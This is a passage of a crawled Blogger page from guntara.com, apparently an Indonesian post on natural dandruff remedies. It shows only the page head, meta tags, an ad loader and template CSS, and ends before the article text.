

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.guntara.com/2010/09/hot-cara-ampuh-hilangkan-ketombe-100.html
body_size: 40417
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4997824536487877",
    enable_page_level_ads: true
  });
</script>
<!-- cache -->
<meta content='public' http-equiv='Cache-control'/>
<meta content='private' http-equiv='Cache-control'/>
<meta content='no-cache' http-equiv='Cache-control'/>
<meta content='no-store' http-equiv='Cache-control'/>
<!-- cache -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='7d' path='*.gif'></include>
<include expiration='7d' path='*.jpeg'></include>
<include expiration='7d' path='*.jpg'></include>
<include expiration='7d' path='*.png'></include>
<meta content='mon, 01 may 2100 00:00:00 GMT' http-equiv='expires'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Roboto:400,400i,500,700|Lato:400,400i,700,700i,900|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.guntara.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.guntara.com/2010/09/hot-cara-ampuh-hilangkan-ketombe-100.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Guntara.com - Atom" href="http://www.guntara.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Guntara.com - RSS" href="http://www.guntara.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Guntara.com - Atom" href="https://www.blogger.com/feeds/4652021390947738141/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Guntara.com - Atom" href="http://www.guntara.com/feeds/5657268670131140146/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://u.kaskus.us/20/6pxvphnx.gif' rel='image_src'/>
<meta content='http://www.guntara.com/2010/09/hot-cara-ampuh-hilangkan-ketombe-100.html' property='og:url'/>
<meta content='[Hot] Cara Ampuh Hilangkan Ketombe [100% Alami]' property='og:title'/>
<meta content='Guntara.com menyajikan informasi Tutorial, Geografi, Komputer, Unik, Pengetahuan, Internet, Hiburan, Sosial, Budaya, Kampus, Islam, dan Teknologi' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uYlV80BW5WIIvWycvaK5MjiYM4iEnTCPu5MCWok1LfKP_beulV5rPUzDrxXyvya9Ul_z2kcJzBOPgb-RdNXXV_8-ycqy4=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
[Hot] Cara Ampuh Hilangkan Ketombe [100% Alami] - Guntara.com
</title>
<!-- Description and Keywords (start) -->
<meta content='Ilham Guntara, Guntara, Guntara.com, Tutorial, Geografi, Komputer, Fakta, Unik, Pengetahuan, Teknologi, Sepakbola, Internet, Aplikasi, Hiburan, Sosial, Budaya, Kampus, Islam, Kesehatan, Gaya Hidup, Alam, Berita, Lowongan' name='keywords'/>
<meta content='PUh70rzBeb4SbjaTQEZw1BSY2qc8q-LzB1VHQ81SBTM' name='google-site-verification'/>
<meta content='4F68BDD51615B9FE1BE3EA8342A6AF1C' name='msvalidate.01'/>
<meta content='j9uo93FsHMGDku2YoMGlKKOsCvw' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='Ilham Guntara' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- Description and Keywords (end) -->
<meta content='[Hot] Cara Ampuh Hilangkan Ketombe [100% Alami]' property='og:title'/>
<meta content='http://www.guntara.com/2010/09/hot-cara-ampuh-hilangkan-ketombe-100.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='http://u.kaskus.us/20/6pxvphnx.gif' property='og:image'/>
<meta content='Guntara.com' property='og:site_name'/>
<meta content='http://www.guntara.com/' name='twitter:domain'/>
<meta content='[Hot] Cara Ampuh Hilangkan Ketombe [100% Alami]' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='http://u.kaskus.us/20/6pxvphnx.gif' name='twitter:image'/>
<meta content='[Hot] Cara Ampuh Hilangkan Ketombe [100% Alami]' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='108084855889228' property='fb:app_id'/>
<meta content='1499347827' property='fb:admins'/>
<meta content='@guntarailham' name='twitter:site'/>
<meta content='@guntarailham' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Seo Hub
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#e0e5e8" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#3cc091" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#3c6bc0;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Lato', sans-serif;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4Cl0fQkX-QHpDG9oe3drGrh869_l51oqIu5oWmA1dkWFMZSw6DjnoV4J1iPRul2Zg_8HNlTRjTW-v6UdRvJNNfl2SUQG2Jav7EWyDfqtMEPM3XbvaVxfUbyej-S7vp_GyRDq3viBRGkI/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyyJ-gV3icHa1O1C-RzlvotaeDjhMJCx9a6FzJDXa7NDUuOYnmeoUK7UAflVjs15uZE-s-fbcQ3OaF8LX_kwIG96uDT_Y4tSBWvBwMPeGP4HyLF3mEiJ6KXCAyCOZJvK2Naj5UDcjQaJ8/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#3c6bc0;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #e0e5e8 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1180px;margin:0 auto;background-color:#FFF;box-shadow:0 0 0 1px rgba(0,0,0,0.05)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #151515;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #151515;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #3c6bc0;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#151515;
}
.top-menu ul li:first-child a {
padding-left:0;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #151515;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Lato', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: center;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
max-width: 1000px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
background: #374760;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home {
background:#3c6bc0;
}
#menu ul > li.hub-home a:before {
content: "\f015";
font-family: Fontawesome;
text-align: center;
margin-right: 5px;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'Lato', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #3c6bc0
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #3c6bc0;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 10px;
margin-bottom: 25px;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 33.33%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Lato', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#3c6bc0;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
margin: 0 0 15px 0;
padding: 20px;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 700;
}
.post h2 a {
color: #151515;
letter-spacing: 1.3px;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:left;
width: 180px;
height: auto;
margin-right: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 150px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 10px;    background: #fafafa;border-bottom: 1px solid rgba(0,0,0,0.12);}
.breadcrumbs span a.bhome{color:#3c6bc0}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#3c6bc0}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0 10px;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #151515;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #313131;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 13px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
display: block;
}
.second-meta .read-more {
font-family:  'Righteous', cursive;
letter-spacing: 2px;
transition: all .3s;
background: #151515;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 12px;
text-transform: capitalize;
color: #f7f7f7;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#3c6bc0;
border-color:#151515;
}
.block-image .post-labels {
position:absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: #3c6bc0;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.block-image .post-labels a {
color:#fff;
height:auto;
width:auto;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Lato', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #3c6bc0
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#3c6bc0;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
padding:10px 10px 0;
border-top: 1px solid rgba(0,0,0,0.12);
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#151515;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 900;
letter-spacing: 1px;
font-size: 13px;
color:#3c6bc0;
font-family: 'Lato', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #3c6bc0;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 10px;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #151515;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
